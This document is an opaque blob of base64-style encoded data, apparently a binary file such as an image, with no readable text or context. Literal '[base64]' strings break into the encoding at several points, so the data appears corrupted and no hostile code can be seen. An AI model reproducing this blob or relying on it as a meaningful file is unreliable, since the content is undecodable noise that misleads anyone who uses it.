Al4bJreUKxgawmGoAbYQAil0AeWcAjV4CzsQZIMlsiIES676ch1q5IqwEZLymPjWpMZlskpsMluo12Ee1CgjEQjiGKR1wWjGAMizIqPt/5p3KmLvKzCtxjLmzuKEZUBMfB4SqAFfuAHlicDB0B71wgBGGCNw6ynFFvUxrxzvZEFyywQzcyYgzkP6hDVUj3VVF3VVn3VVm2+58t98wAPXu3VohDWojAPZE3W7oDVUj0L8FDWYf3Vbg0PUYyGqDqYmgoPaK0O5lyjd63O67zV3Ju+/wXPcmYsayEKy2DH9XzP/[base64]/hN1f64vQtK1/[base64]/JloI+6bP7Vlt6Mian4IN9YPQv8UOiGfuiIfujtMN/rbI+zkN+Qft/PUJjWvKwEftXzwA2azg2XbtVn7MXsXH1Rq76GZG4NnjAsig0TXs/U4A0WbpqiALatgAqW0AfYwA3CAAyGIOL9C8CyydkJ7SiYgx9tUAai7eK8mcAP8AArUAahc+OXjJxjFSL2AiHs2oHRuVBuNeSizFxJ0FZJsFydoU9T2QEDZAGGGwM3wARg/q8r3AihgNwonJVg1QEGW8IKy1wTMOYRgHMVcOa9x3NqftQKQAEYAAMWEU1MVud6FHQk60EEUY59fhUou9+fKuhY/dYav/GLzujaK48dH+kib9U/e/6Yc+3f/23pd53pm97pVW3OoA6r0At2Yldup+4WwNCi18AJq84JFf7q/0CRMFoMlpAK/KfpwmALenAKk4AK9BCbh4zi8lEfg1AKtzkIFlcZbUCJmfgAF7DsD4CJXu/1F1AGqt2ATIJwrf1W/0btq8MaBgCdHwjuW5ppmxTSTEAEMqABDWBjB9AAHuADHRADTGCmVF7lT6mwvJUEFlCV5dkFUUAEwROftffvPp1zAq/mbE4BBf8BFfDmE9G7tmvngFP6A6GXET89E28VFU+rgT7ysD/Vz3Dg9AgMIR/7sF/yDPoMrfoM2OzyVD0Phw78U53X9cCq8xDXor5tND8Kvv462EijD8O68z3/8xbuDbzg2Bap4Ua/CdRg6NvQB6ZwCqiACCDZo4gcJFWfK7lyrfFUMiPw9WC/[base64]/fan6oIc/jVloz43n2BD/7y6zvbt69ff8GHlx43lF8bdnSe1y5LWre/j3/l41TLerUOTX35vxfrnTp2LFrlQpTuln4snfbpsgUKkyYZvmCH1/+fPi97Pvqhd/[base64]/x3mLLUHV2sfOsobLK7fALivssM4ehXQxySgDDTR8npknU3o25ZSe2SBrp1NRO81UU8MmA+3TxUxrjTPVWHPtMdhic8cxeGwTLDfdEOW1V19/[base64]/5kBBAwQvSiAwle6AEMmxEgYIAGzMQgKjXXbDOrreKsgIKvDC1rnGa+3jOtfb4mu+x3Ah00ba7H6vWvRTFz9By556bbHX6gzY41vfH2Rh916AZc7mf0QbXSRicrrTRu9g5c7r/lrscbvfnhpvLELyd8Ms01p6fxc/RZrXPP5X419NFJp5wbz2/FFbe/foU9dtl/GzavYqlZphZPoFt2umav6wZaaY1hJZViyMsGWn1gMeSUVMjLBV3p65Ov3f7eFXDASGaot/sNVKjhCjM4THgMDDO84HwKF3jAAx8UBjEJEW1+GGKJVTQg/[base64]/Thudq0Ljezw2MeY1c7ZTDnF84ApCe6AR1vZEMWv+PEL7oRPOfw4lquiEUkGNmNUIQLFa2ohSimd678UE8/1tsP9uA1oBF4r3se8MAGaDAGO4yhDU4YQfooFMsHLMCW7NtABVTQrzUwUEQjqt9Fkv6QgxBUTH8IQWb/OHaAj0EkBhK5QQ9kYECg+CiBP2LgM01GkYowIWUwAYRMZjIlm3iQEecEhByG1oU1vKCERMBBDlRokAO0UE4QiKEMZ/gmCNwwaxTwQCWOGBZXxGMt8fhOQhWaDnGAJWz+MOJA15bEvwiGUU18YkY12jgsZrEymrvc4rzojicCY4ysKeMUE4fGydjDc/Vo4+jeKDqZrgYYnqMHMC6Tq9fp0ac/[base64]/2sVzmNne5Z5MoRQGzxFM5caPX1WhHKVWYegRGMNQ9HDCs60bNGa4yl9npd797KsJ57hkxpaPeaBpffriUozrF1R2Bul/+EssX/CDFUY8qSN5Jp1m1aGrw0JONflyjGsHzli6ad4lWxEKTXuVkusQ61rL+h0BnLaVa9Zo+VVKhCFcowgYEhtcF1OsBFeBXL5OwBP7A1g9FFDiAMQtw2BdtbGMGmIAGOpABImeABKDFwTTlx87MrmGBJKLsRTCispiI04NX/mDQ0imHBa4hCRq4rQNU8AEB2JYABtDtP/M5Q6vh8wM4tAqdBmpQIRIRLmg5bnKLC9HhSteiTDwMdgV9OmZkbrvwGHSir1uPxMXXG/Nt3EzjKDk1No4w6XVdfzUNVFtg4zkBFrAzajFI7WzjkM1iRzC20eBrZGMb0RoGPhBxikscz1wYzrAnxxrKDg9oEGkVsSlleYFSrriWuGRfDezgVxrbzNknQlEGcnzMwyZ2YwFwCAOUsjEEOCAE3DSgj5rMMp+UKCTWrHIgZoJlnf6cU8ur3cIalqCBghwAfMg0SD/VrE/[base64]/KYbxz3g5pG4djROjI9+IshZo4xJewPRgStHym3jul213Pm86oWy/[base64]/uIdxIMIiJMKEAwu1iAfRSwvS2yGK8i644SIv4psqtP7CK8QbMrqczSkMcjgHcgBDLwxDMSTDuQnDL/RCNFTDMZQbMGxDM/zCL9y90oAHNgTDcsgOenDDMmxD4VsNZUhDMWxDL5yH7GiHPYzDdlC+7tKv53PE3xgFXggG3pm+mbM+ZdkG33mHd1iFVXAFRtgG1tAHRTgEVEiFWpiFokM/9Vs/9vukdnk/7YmEK1ABqKuX+8NF+8sQ/luAGlKBKViCrvM6hyFAH8gAgUjAavOxhTAzAsAAGniAHHOAkngBudNARxCFTwgEwgPBJwlBdTsnu8MyEwynLQODMJiCEHCAC1CA3DIzpjkAGlyTG/[base64]/[base64]/9qRFe5lP+sQ/Y9s/rWyAIjCCJpAy/[base64]/AAZ9wmP/[base64]/4PRS6pS57YAbABVd4EIx2CNdyUK//BeDb0JW8MIy+ZS99YAa8NSnCZdeUOtx4vVtvLUTGzV/gfNwE/lbMULnkvNxNywXN1VzOjc6Zc4Z+6AdqCIZg+IVmKYasGheuct3Xhd2vekXrac8yAF4noCtbHLH7s6uVndRbqqEEeNkHEDMpWAJzG0uc9dSd5f7Z/mFeEqhGahKmn3iJNfiEntHG6sVQ7OXeLy5HbwyDJGAAGniaC9iAD2iAE4XBFKWa9IWKsFXWsbWK95XfO4ZfRNFWidOHdQhXfXgODP5WZcBCvmnXldou9MKMRikN/NXbR+7WckhSlorgbj1JCv5Wx9XXxQXXf93gDsZcEJYGo1pTZdmFW/Dco3oHaGBlaKiFnTQGVMgqTDC/8ozhpJxhGnbKsnLPFUArFlABFfDlR9VFIO7dl12ABEgAA2jHCaCBcpMfErlZ4/1UhDg7UdWYhmisahxa/4RQLLaJT2iE6l2Z6/XiL97QMCa8LugBBvCABniABkiADVCJAyCTFf5EX9/CpzhOVn1s36ywYzwW6NDM1oriYz8G13JozUr2VkLuY9uE6IhGh3Wwh0RW5I/CB0yG5I1eh/[base64]/xS5EXGB4a2bP5I7uhyPZXMJkJiIMl7LenG5QeQ9lZ0UOl6CNiW1rSXFuVRZiTn+IVbiIZo2L5LuIRVMIaEKoZJEOpMgGGjdl2kpuGQBZClw55IoIIRoIEaoIFhtheqzkVJPeatrKH8Ae8HoAEfACwfcIBObWL+AQDEwmYBaICSiAHo/bqLYKdXfWtx3kbWIi26DgQRBOMt47IuEIEho4IMCNEUmACEEOwWeuOqiQCqiGPL68E3W2zJg4AFaFbI1nC2oV/KDu0iJGTXDu3N7mz0KgyN/vC9Je1GMW0iTG2SHj7VJoaQxq+VZmnaBirb1tw0hYbc/odpQGVkUAXgXoVWMAdzaAVLMP7uQM0FW1Zuj2Vu6gGrdFk66H4X9zQS4E0rtCol+uTd7h7iZQZv/RQRkPCBBjDe430R9u5ZAoBvGQitZ6PvMLDvtx7nDtSCLZjrDNVQdB48b+SsLykS2HIAD6gAhmiaFWTwws6KB9/nyIzRN3vRZH3wZM7wDd9wyWYGhTSMPhYHIhSHUBd1cSAGYhD1cTj1UA/xUQ91VGf1UQd1cXiFRVQvRnmFVod1V//0V+f1Xmd12O7bZHh1VOcGZWh1XT91fOV1XQc5ZBf1dahx5LxxHPepDwZhHq9OaNmFeLDTS1CFVWCFViiGoBYXVxCFJnfyJ0e/KE9P5/4PKx+leRmBGv4ogqd2VN0tZu6+T6wWc/A2gBSQAhGRgiJAc4IwiGRabzZPrAboABKIpkylH8ui85t461tVp28CwVnVy//Gyy3ogQ7IARkQu5LIAA9gGmFlZn5zzMPeQfaV9Ap/cPKtAB7wR0yHbE3ndNRbB18H5H+oB19fdV8Xeln35AC+DHgY+qRX+mc/L50CDWcXh3UgyaGX+tVYXKrnh3kY9skF2Nmm9v267WiQhpzMjl8YcuD+9lUoblOYBEvgKkFQDnVPSlvY2FzIBVJ466Wccg1z91KA9wCBBPgjGBqggtuNauweNiAOYt9VAGX2dwRMuxkwAi4heBY5eB7jn+QV1QF4CP6kAbs5x+JG+IM/uFWeCAMwOMdu1PjsdTd1JrwoiAEUiAIZMAIiGRIPIBOlGICU7y0HZ3k59mdJp/CscIoEiJOAs3kNx/nBYOSd7/VkEAx0AHpvkH5eJwbUS9xef4XYBmBGOWDFESkGXg1hV3pi4PrO/ijPxoc/pHq8MXahr3rCOa8wbclp//o8+gVR7u2HpQZOAG5vBwhVqEyZspQu16iEo2zZUugwoS1RpHKRqvjLkydOrtLF8gTLF0hfvUKSLGny5MheKkuV6sXyJcxBMiMNWrHhJs4NI0bkvHDhAdCgQRcQLUpUgYIECQwwNVCgANMGDVY0KVKjwVMCWQNw7f7KFQDYsGAFHNBAAkeStEzWpo0SZk2gQH/khOkiRw6YLmH23r0L6C/gQIwGDwYMqG+XJChebEFBQkaHJS9SICBAYMAAAwooUIhQ4TPoChEoQIBQAcMHDKFRf2jdWnUF0kkrpK6QJRzu3Lp38+7t+zfw3cqGEy9uXBmz5PXq2QMGDJ++deKmU69u/bo4Zd6SYZ/+zBuw7uLQObdnb3m9Z+rRm3+OD7q++Nzm86tv/74+YuKrwytv/n977sUnX33c7beONwl6o8x+4qxTHzcD6vMeMOahl1xyx2m4IYcdevghiCDaIg2J0kQTjTTbqBjMMuakcsoll1BC0CSIiIIQQ/4QCcJQLrncyAsvpHhSS0bsmJOOOUma44orrTD50SaubLLJRyeBlFJJI4WU0kotuQRTTIO8RAVPOZl5k08/[base64]/[base64]/3TI3r4Dm4qsvvwn6m/7tgwIPLPvsB2PYMPbZa19cLrucGM0txxzDCiutpHJJxnugMkkmnvxCzS+7TLPLMsvUwkkt+dfSMv8tv2zOzALYimJgQhH48EYuMLEKTOQCGD57oEiE9iWiFe0lYhpEJNqgNKc1LU1pWhPVjGK1OMVpa1nrGp++1pU/AYoAZkFL2tKSBLQRAQk21ELd/PKXux0Gb4bpy6b81oPAOSYEKGBCFJaggQNcZgAEaFysHveqWOGqcqm5nGpGoznMgaZWvhIdGEVHOuWYTlmps1Yy1HPGaLGudcR4XbvcM7vakfF4a7SWOJKhD+6ojhjPINh/0COucZVLH/d6nrWatx3mBf5MQoDslvUytL1JUrJYtliGM2TBCkxgwg+zqIUsZMEJTyxjF7uABjSc4Qx5yEN/rtRf//r3PwHOrBjFMIQcuqGPWaQiFYfomZW0FEFhDnNoFSyaTGRyhzvUYCce8KAHK/[base64]/[base64]/iI3jRIkYy+IhGdOHjjexS6cCK+tLdWUgcM7WWHydEvUDi9HY6lRA37hgtdNxHvNB6hfS0u11IGjWp7k1qLuJXImlMtb7OuAVVq8pKebyjv/5a3ar/XkbLARZjD32IBCEiEQuMHeITavUZW1lCwbe+xA5taEMZymCEEVzgmXgF4V75ejXAZkUrJ/[base64]/+9uvf/wLYZQL2aoH7AAlCEOITk/44xSGq9OCfDc2tFK7whS8s1zH4YAUcnqZeQ4gUEfsVsJbRZjdT2CcBcMVrAVjxYcnm4hjIAAdD/DYR6LaXMGiBnewUQpBtYAMkaGGzfJHD3uzWt7XcuC0y4DYKliBQJZrqiazaMpe7zNAP8FbMZb5ABM68Glvd6gM8+FybN/rm9kw60HWeD8bDy7zoFiySzEBO7XgHjHrM+XXi0DOh42W89Qjy0RZ/+Xld2ulP03xhv5hvqb93alaqUr/89S//WO3qrgqwGK3YQxocQWtR7GEShojFrlHS61+DycJkuHobyGAGO2SYBj/Ja7JDrJQSkvjZJ5a2ClFs2GyXjQQvkP4B3L69znZbQQh2P8IOXOCCI1RBCFZQQxzo8m674VMLWzh835KwBSKgADJrEygOrIyABjjuca8d+MIxQOYILAACEQA4BaTS0DTb6qG12gAUIh7GjlIXGN94PexjL/vZx16PEkIH7Wdf0+3KXJIgLx2c4yyO3M8+HPAh2Oxod7DdkZz4zn8+9J0fjt5/vObWT9goHjbf7+ncvvv9/qqFLsv/AXDAA9zDIRpB6158gWObiDqv20p1mFj9wle/eoZX8HVqVjPESRkxiXUTtHWTChVWAKhdOI0FAWRACJAAt8VNDKibBNpA3undEaABGhzB3/mBH3wW4WmK4YEWZCERE/4QgQygQDmxTRRogEE5QKwAnGxdHgi0Bm/ZSgQUQAAkgOdJUzU1AJllXsONGQVc2wGcwK+o3rCwHrLUQ/RB3zrcXhN+wyv4h7fMXMgdT7I0X/TpEVFZiEstH0y9QhSOIRnG3vRxmu9dnxoqFc5xX/fV1/[base64]/Pt/JoWH1rSFBaogo4FzOncjOxeEctkwdkp+SwNoA7SEs0FokuMEkuIEgDuKWRNiE/ZrVXd0YkEEbmEENeBD/[base64]/mBRaYBICICR3ak/BliXGVd1o1B1plBEWwASoJY1bBkX8XkS07icaYYYNVkJoYNtU1ACnSbP/[base64]/qKv/QqSib4t3BLkQaIIieho3W7DPxzwAevtL/Tt3wauag7ukbamJezB4RICNqCBHujBITCuv/76QgVNLghLrh1QgRN4AW9eGBXQQAp46Zc2rMNe0+iSmGaYrtaQadYYgOnyCfUCLSe+ne2iTaK8m+7+EAjK4u/CmxwMahQk5XiuzVqU0wzZrEThoIr1CViOzfZOr/Vi7/Re789mr9gM7feCL9neb6xua/7mb/xuKGWyL9eaMRrD7xobmtgamv3eMR7ncR7T8UsZy/+qodwOsI7uaDcgMAJ7Qzdkgyf47RwK7oC1ZjGkgoHhKxxkcIN1sAcbzdEMQtZdgRMYQRHQwArQgA+UyU5sgId5GDSF3Qv/HwDaMFJIBQ7XsAA2RQMoAOtK7/YW1gGEwNv1ABAzpZ36EAgqQf4XgMEc6BC8jRsz1wXy9k0XmODbTYACLIAVAy2k7jDQbvEXq2k3dzE3C8AYhwjUiu8Zx3Eaqy20Ul8dG9obm/H4li+8tC0du3HZ6jE+37E741T/am0fI8zCVN/1+PNAD3Rias9nCvAg76gBG7Ihe8M1gFIjK4kxJIkxXDQER3AxTHAfMCkhVLIGzwImf7ARqIAKrMAKmPROqPQpowkL+8QDfB3Y9Z8jwnAM/5VmLNstl9Cz7fQtc9MVZ7EAuFC3lZMSLLGi5C7e4IUWKMFm/W5gAEIgfJZbjFYUkKAMkAAJKM6KZfMX/+w3e3M4X+rYkDVZv6U4Zds2jjOIXOGHSv4t1aZz2s4xsdJv/WIhHqPt+57t/u6zPd+zHh/PPg82P/czQR+2FSomYi82QDfMiCz09/[base64]/9pzPsPzOWvrXNN1fhM2PhM2gbvz/[base64]/DF817ftxxLph2brZ3Xd7bqr/Gkx4H/[base64]/x2p/ly+AI2s94Pu967v5aiuEHvzV1kM1PIO9k2h+I3r95nM9G6uHJrrFu60/P/rF87P/[base64]/[base64]/RxXWvVXVa7d2e51Vt13lmnf5/9/WuWMNSxZQv7dfqMaeOlzwIPTjyZcmXBly9X1rxZcT3HzJKGLgotWmnTp2+lvnXNW2vXr2G77tZt2y9kxnDnNtaKN+9iv4HvcaOLEKFPX/TsUeSLeXPnz5/3al6KevVIkQZ5uWKkhooRG8CHD3+B/AbyFx6Qf7B+/QL37xcokC8/[base64]/YMYYV3XbrDbjfMNnDkDqKEwW5PTKBTtRRm+ulOuoiKeU6I2hYYYRXxQPPg/POS4+9W+GDbz767uvVgAZCwCGF/[base64]/4b+URFRzCnow0jKhggb5H6Pemkaaml8EaDQ39pYIL7NV0AhImqWSmmGgaGHnVwz1333Xnv3Xfd3YlZTocx/n3j35FPfnd6ZM5MsZHzhKoexACDjJnInpIM5ujXTPOs4bdXkyyZ3QSt5kBxNk21YLzx2f33FW1/6GIoYcVo3JBWuhhT9oCFEEki8ak+UI2AvjDVqa5TBFdtrWuxqpV6wtaese2Kbr5qQApysDYHNMAAADqQgRZQgAMcSz8Ocgne9NUj0mUEWh250N+yJQIRbCgGSeiCuBJXEBRRjofselFEDBKRTziCXZ8Yoh3sYAQMNKCFGtnb6AoQwhU6kW96A/4dSlJXsCk6MQCwC4fsZne9p1TMHcoz4xnV4Y6uiIUr+HiG8bgBpjKikXdXaQc84DEPPdKDj8/[base64]/4jIYo7Na7xKyWrxix+Bw99cIMb2JjFHeEhCj3Og4/[base64]/4ueDgl6p92cTOjRiM1u1gq/[base64]/[base64]/[base64]/WhIRxoaQ6/0NuAff/5HLcMZtXDv0vEfX/myAurAkTocJKHq0ODqREHroIPrvu7rUuUO7kAFyM6Xcg3t6IOYFMABZoAJ2u4F4s7uSkzE7orZfoS09C4A/GbaUkAB9E4AJuAFcqAJIK8JcIAEwE0CwG1bxglxyk1xAoERGKFdaoxyMi8I4Ynz2gAEkqUBHEADyID0HCEUQsERNOsRpNAO7oAMaAAFZW/2tFBfsIjhZIdh0MR28GikyPAZgu/3OCr46OEc2LAN3bAN8aH4sOv53rAO2zD55sEO9XAPz0Ed7NAdpkdNOI4PN6YeCDHPXg7m+PAc5mHjjG8Rbyv8lg8Sac4R8SEPFzFmzm8pFP5mGsarNFKj/eRvFOPv6MwhqvBv6S5BFfaP/[base64]/VBzERSDycqpq5PEfkQGDpSEjdqDfkwEsMPE/eQHnQy/IBBI/5Rzi++q0lI4ROjwRkkjRRHsamcwRlYodM67RKukhVbkTdYQX+KQer6gNQQYb9MYRZu0Tl2UQHD6g4gYexg5QMYiK3YA5iCKe1qogE0AAOTIAdewBmfsa8+b5kcxPVC55/+pQJUIAMuBBsdAAZkIAqkYBwp4hPWQAZiZA26IDPZcQtKJBAAAR5B8wcd5/KIqMYs77KEsA7mbQGG6QDG4BFEQZ6kcPQcAV4owHNEB3WQxCX8iYpQQkJSBwAeEiLFSErikB72KLmUczmZM7lo6yTfQo+eYSgnUQ/hgaVQMjvrUCVJhivsgQ/bwfd4Ug+JRxBNLhNzUhK5YTz1UB10Ev4o9ZAe0jP8uKEoM7ErpMdNFGYZ1i/SnjIq+8HStGEX5OEdUuEqLyFBE3QVGPTTQO0VgcMS9iANApAQ4GC/+ucspyMtE/D02sABxQNWFozBJgiu7qMBPGAJloAJ+NIvRUyZYmKEBhPvAGsABOYAEMADVuBCGuAAlkwDYAAHpGALJJMi1qAHHOFcIschumALwIAgGAFKQZMRftAHRZNyUFMIOys/WLMBKsAfM08KH4EMKuBeFgADDIAnDi4EgTN1hvNPGkoi4VM76VQPp1Mnn2EPk2+lTLJOUZI7K+o4CdH37FMPlaH6AvU8b3I+gWs9F9E9JXFO61AZGJUiC3UPj/7SL9BPNPjz5y4pNZyhH0Q1/[base64]/YDuFkK1VEtVG/6mwRnioSoRVEFZ1UGfDkJ/Q0LdYFYJoVaTww9wNax21Wr6zQzaoFdpwMDKLgKN8RjtozFVlEVf4FmTiSZk1FmutV/+pUcBpAEuJANgoAmiwHDEdSI+oQuYIEvdhUo900k9Uwd1CB530DPXhV57cHLcJd1wLCAfFyBJYZ5sJEHiqg2YUCDzlRd4ofTsgAw0YARdIsjWFKGC803hFGKJJ2Q5dmItFrgw1g73dKXoRGK3M7ekyylQrjvBpGXPkHXrsGQ/VlExVWXVkxuU4VF1Emb5kFIrlWaNkvs2cdFEgxd8rmedQRu0d3vzARriIR5W4WhXtUGVdmmZthgswRT6q/444gBDl6NqVeVqU6Xf2sAMzIAKy+AKHHBEjzVsE0AB6qM+FGAG7DYD/RLZlCk/8qODgiQEQwcmBuRFAWRbSSAHpIAdH4tFDCdL2YmH5AAMprQHCRcQBoJKeQhznvAe30lyWfgR7sABbBTIGmAFSiFz9VUKeUFyp5AK0rRfCiACCiD2oqxCaq9gUNdJHgPLVrd1OfZ1Xyp26/A6gw8kv4KlDNEOL24xGMMePDK3PvKKrfMMmYEP60F4L2YiUdYOgYEfKpWjkrdllzdmjVc9a1aNpdczcrZJRMFTx+sWtld7PbEZjgErVXUVWbF8lZa+9CcVTMENfKE4/IAs3xdX4/53V31hEOj39DTZDmgAAnHFrcIWgOPq2B4gB5YgCliUBJ4VgfuqhALkJRz4SJKEQaD1PxwAASYAByAzXCDvRcJliC6rgz1YDhqBEUIhInhwcEm4hOvRCZ05X1WYhQGScyFhEAo2JtxDP5aQ9KaZc72Zcz2Xk/8qoMi5ADBgATziJKy1oBoWYWBLGZLYMAaRHOiZHNzQnuuZns/BnveZDfF5n/MZnwNaoBlxKJ9hoPVZisWMeev5HCSOH8D4nlmqHAAaoDWqjWqy5uahofUZnx/a9/QhoAGanuECo88YTMqBn/85n9f4eZG3oxG6HOK4okeaDZ2XOutTn/2Zn/s5U/6n90/2uD9xxinzQXu79xYEuZBX9ZCVVlImxVVfFThSQTh6AZLdt2p94Tqu9pIz+XPJ4KtrYBhjZS6R9X+ZBViY4G5TWdrkAxpd2W4AS5adpe/WA0BSLAaWgAsyM4NZRA6YgJg3j51K828bIQxM2ISRecaaWZpZOPMYm92+ORIuwEZj4plQ1B+/ObO/WQrpgAwggLR4QgAigAUiIElE17TaeUlwT3U5DqEDeh6OAh5cm57bQTk3erbJwYnB5KBdW6FXShkQ+qHrwbUnGqEb0RLBBB1w+yXZ2OJw+82QWx9SGrdx0qWBG7dlWhJlG7eV4bdwGhhwm559Go8VZo+Z0v4poSEf8kEamqEZwleptdJBKQU3+M8VXVFpptoNIuF/PgFDEQGrx2pXsYN+26ANvpqeqGAExDo8yDqUeQVFfUCtk0CVHWACWNnY6O2V49rDDvYAmqmubTkHomAKbmghWKRcIUKI6jHdeAgQwMAJeyhKebAeH7uxdazGu5kXBqFz8OZ/RcwISkGzhbz05qkEMmLJQjsAzjQCFqACFsBfioQ3i9gljnhh4jli8UG5uZvOWAq3Y+O6XVu39YEZZrscPhq8BxodrJi4ade10azQQPK50bAi+WG7XTsOHRGlw7ulcfq2y3x5w7u7XdoewpscfDopRcO8P1E1SiMejkEVlP56FZt6vvGnFZR2kYVjFP5nEfSAf/[base64]/MZHfJcH4Z7tgm+uS2Ot12bGSrxI6U7vCXOpRk+pnWyHcI7+Z5XHwg9vPGsLIYqj/VYqAeFUL4XGVQB0pG2FSmdUizdQf4XmX9y4X9EodO5CquzeqshgcBNvQ2ogAzuYAxUYNVZ3T2EaZQbAAbSOgqWIAdUmdYJJEC4vq9yXbVGaED+DkAARAaawCFchEUUgm8ZV4gwTw4cITZFIRQYQQ5ubHO9Gccj99oz29vvxgkgIEGQDci/mdXOHXPIIATypeBeIgIwgHRZh6BSm0lwLzDkOcvHIfM1f/PHQd9hoxw4X/P9HTaUIfQ3P+BNf/OvkxlM/6MhOvXFTLpN/80nUh/aIfUzn8sqriL1AffH4c0y/qVA3/fR4Y9Eph6GH/ezO/xu3/fLwfjRoh6a3/fND4+pVzRyweUxSTVinhVofhX37+bnm/4rP23n92AUhEEY/sAUPF3otTotI8EXir7Uj54KDNwMxqDWgrWXFiyUgcw+AKLBDCZRoizJQSLDhAkPGhgwUODAgYcHCgS4iDFjgAIcDShgeGHCAQcHMuSI0iWMnDUs1wQKtKYLk0+BGtn85Cinzp2OSAWSU9NPI0ZrcpI6yitp0qNMm/LU2TRqU6W8IJXysLHAlRoFEixQcAFSL6pUHyklldOODwEBAAh4q3HjAgwRNAJwK+DuRbgaw/n961eZ4MGECw9mxuxZPXv2gOHDh26c5MmUxynzhjlzucqTy2XOrIwz5Xn6SpvWx62daMrw+EEuB7scOnr8atfmFpkyOf5ltmvryy2ZHDp9jx+f3ry63G1uzJvXBs6ZnOni+EwjX409u+hyp02r1g4+fGPG9eohZmbYsChp0dq7f9/+lnz58d4dY6VK1SpW/FkdMwZggAIO2Ep//[base64]/[base64]/jnoqYYow59pt288TKDa+ikcONbZjBk12u3lXrKz7eTk555ZZXzljm5QFTbGnMaEdObKLHpp0yp1VHLbeqD5et6qqT86095YUr7t7KnGtuuvQhw+4x9/0Xb/AAultvMZhckskn3nCjyCmnYLLJwBtGMnDBCR/[base64]/73HLAY6TmgeMRy5VSO+IRjy7do4D4Y4x3pbc/[base64]/MaVafHbZtUKEbWwFk0Ta/kYcbG5zm8fh5jjLec5uhnOc4RzcddR5zryF6J7fPOfJsFkydBbHOIKrj2QUetF0tnOc4dE5fZCD0cog1ummO93LeYu6ix4HOiw9HUx7lHLkeaN3BfqL8KorHnccrx7fYQxZyHrWnKi1rTkxhzn4Yde7/oOvF7EIQQh72MQWxCiO3YteKHK/[base64]/wgBs+PHmdEowPpTB90pIM+Z3uA2liP0bTVJ2ccPS86GVOnztW9pTlTn1qgs3DGfNDljLTXYu2eaHvbGQH3RvwhEL7+Axvujncx6H3vfNc7F/4O+MDrHe91KHwdhG14ww97FMlWtlGtF+D+DhhE1b6DHQ4cVai2iAyVxENVnVC+CGtswqhk8YXFmpB1q6xKr/wfKtW6Tnn3zwAnLgDN9p2CnO21Z/49s8nRAuGIRhxcTVOZplRaKHHGYg0iBPBBLzJ7BwrA2wNP9vhOHNhZLxBAAAa4WwXuVk8d/hADLQfBBz7wQwrEvMwzP7PN1Zzzpss/6p3jhjIKPXQ/[base64]/MgH9E14DBhQ+tWCxLt3+n8QyL9gz/l0amAQ+Lxgyd04BxZlzGQmoUSIzFuGn6gIF0RlFVNznFOIEeSIo0Jxi2YAugYI3WaIIluILbyIIu+IIyCI4ySINdIAXoFgXl+HdeoI50kCIsQgZNqI7e0wZ2cFmUVzAkkoRKmCJM6AV2UEkGVgoSUwQWI3rq8yMOkAITRFgikxD2QyUdVmWvxCQKoP4/ZRhOD2CGC/[base64]/h3YTCONFiOBdEEl7kEmXmZ5TgF6uiZnwmaoOk9o6ltY+AFZnBtkAAJEiMxdyAjPyBhXIWQpxc/GuAADmAAD2koB8Bu9v7jEaMSAGVoYqWlNRRgElygEm8YYzURBkxQE0ITcStpJ3cYnSeph/E2Ql5QTk4DCR/QFQeQAjmpE9h3iGQwAaPVMnPRckTpiJAoiUl5iZiYN9KYZqwClXF5lcLiHM6SOMyylacDD73YHV5ZlmFZG2MZlwl6lsFFDGb5ChBIOWmED2cpDmUUl1/EjHYJmBual4+BDnEJaX5ZahtKUqYojdNImIVJgtZIjS1KmIIACsCmgozpjY8JjjUYmWEwBZNJjn1lmZmZmSKTA0NKpEMqJEvAmVwwBUu6pOVoYUDaBEvgAwXkmSlCSa7ZSZGAIxtzkDCgkEzABEVim0rSABDZm/[base64]/vQoOXcmqtsG0sCq1uKUMZ1kPdFmXFfiU+AAPZxmixxK1ZPmrYDeiovisiFGAFfihbhmBYVeiZ1uKJzoYLqqii8Ci1lqtMFqY2Mq3fbutickGYgCujzmZTvqj6Iq4TGCvRUoE8Oq4MgC5kSsDL/[base64]/4q0W1kRneCw7MkBm2sZdViVviYJbo0LZua6xaiw/[base64]/WBvHxmvly3wSzMequ31lhswnZsi7fMzOx4G5JfQkU9vfDMUcUFUhClQAqk9erNRArO4wyvkmvOlJvOdF3ER5wCFdDOE+ADS3A08RwCGbBL7WbPhCKcFqG6IvYWCHsAOdAFLza7b0iDdarGuau7icXQDQ01kDByHBHRK9QodeAB8uYAL2sTcPcJeow2+QPSaVNPI/[base64]/mEhn9EnIQBTURfJWdhwkNx3do2Tz2CDMwKgagAZAQ4zjpA/LWAHRQiGZCB3ZQA3lxFxYBKqDy2pIo2zI3nzQ3itKN28lN5VX+2x6VDMGt0/pw3Fbu5f7fsA4eBZjkzd2kGN2aE90GOB5a69MeSOYFKJhBa9uyk+YKvCqzg9TnvTdSPcJUjbci3OdYHcJ9KwjzTd/[base64]/uXvjtweFQ7BTVHzDu9VHuYbiDkaWsF9c+bOCPBa29M+/dTr3qmrAv7wupzneo4qfN7n7F2NVu3e23rVfFvoho7oX41USUWEHd/xAema20bpRrC4Ca7pR9zgQTy55kzqpe4Bek1KD9AEEwSmOJDhDsAk+PywEPtOI8Q/HMFWUSJvBDABVNDrKzG7nBUGW1BwLc67mh2yG6QnUpHsVgMJSpabluUoaNEIYfB3INMFyBR8Gb2oU1Yp77Q2FnEXLFfusp3upXKic74O9073vS0OWDf3wB0O9mAc7l73wJ0M+96BgQlHxHqAAV/KiK/w3W3wDYzwg4/nC8/wp0K36r3e7A3oE0/x1kjohn7o9r3xAlYwBCN5kBcig1AKkMeaBnZJpknpTTClnf6O1yQQAiHgASFAAilQ6ikQbhmjABkw81vABEkAuSGA82qa8xzxTgrQJLF3SwQgKblOABrgBb2+eywuWGEPfHjIp8lONcQHst4PCcw/Qikw0TkRCloQB37wCX8ACLrWJoDAe24CCNreBAcwANzHm3cTN6J1ES4HECA+YKhQ0ODBgxjCLWS4UNlDiBElRmRWkdmzevXs2Uu2zuNHkCFFjiRZcp09YCmBvfrW0qVLcM/[base64]/[base64]/TTRTmdjjEo9KG1FFL4oAIK8k2I335TnjKjhBc+GMYiURI+YeKLN75J33ckHqqQL2YmS+ejlz5KlSWanvrqq2fZrDFhjlnNuGp26+ac+dqZ5/7BsAFaz/UDExoxP+P/[base64]/vc9z75xY9+giJDZqhWyaaZwTJ3MMIdvOC/plnNDv5jkELrYEACItwmCTjoAQ5eMMEMjYpsBUhOAdBGHOkMYFXSaYACBIAABOQgDCOUQyBohR29ia5XLESWCwEXH2b+Z1iGs+EN7TCD4BgAAVL4RHga0YUkprAOKJBADJKgBCsgQZ1IsIIROwchBeEKiuAKhBSneLophCA2W+Qi7sJRx5JpxUllJGgZw/gUg5pRoQtVo1GcZMbmSQ+Pc5RoHu0I